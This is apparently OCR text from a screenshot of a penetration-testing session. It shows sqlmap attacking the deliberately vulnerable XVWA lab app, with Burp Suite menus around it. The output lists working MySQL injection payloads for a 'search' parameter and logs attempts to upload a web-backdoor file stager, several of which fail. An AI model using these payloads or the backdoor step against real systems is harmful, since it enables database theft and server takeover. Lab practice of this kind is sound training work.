 Burp Suite Professional ...
XVWA – Xtreme Vulnera...
[*AgendA.txt]
cyber-guy@Security: ~
06:58 PM
22%
EN
cyber-guy@Security:~
File Actions Edit View Help
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: search=-7531' OR 4271=4271#
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: search=1' AND (SELECT 2176 FROM(SELECT COUNT(*),CONCAT(0×717a767171,(SELECT (ELT(
2176=2176,1))),0×716a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--
Agxw
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: search=1' AND (SELECT 9777 FROM (SELECT(SLEEP(5)))oLhC)-- iPkY
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: search=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×717a767171,0×6b
41654e585463477a476178554344446f654e4b724b7845666744664c675047637162594e444878,0×716a787671)#
---
[18:56:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[18:56:31] [INFO] going to use a web backdoor for command prompt
[18:56:31] [INFO] fingerprinting the back-end DBMS operating system
[18:56:31] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[18:56:31] [INFO] retrieved the web server document root: '/var/www'
[18:56:31] [INFO] retrieved web server absolute paths: '/var/www/html/xvwa/vulnerabilities/sql
i/index.php, /var/www/html/xvwa/vulnerabilities/sqli/home.php'
[18:56:31] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED
BY' method
[18:57:01] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retr
y the request(s)
[18:57:25] [WARNING] potential permission problems detected ('Permission denied')
[18:57:40] [WARNING] unable to upload the file stager on '/var/www/'
[18:57:40] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[18:57:57] [WARNING] expect junk characters inside the file as a leftover from UNION query
[18:58:22] [WARNING] it looks like the file has not been written (usually occurs if the DBMS p
rocess user has no write privileges in the destination path)
[18:58:26] [INFO] trying to upload the file stager on '/var/www/xvwa/vulnerabilities/sqli/' vi
a LIMIT 'LINES TERMINATED BY' method
Burp Suite Professional v1.7.35 - Temporary Project - Cyber Guy
Burp Intruder Repeater Window Help HTTP Request Smuggler
User options Alerts CSRF CSRF Token Tracker CVSS Calculator xssValidator Burp Bounty Bypass WAF Notes
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
? < + > 0 matches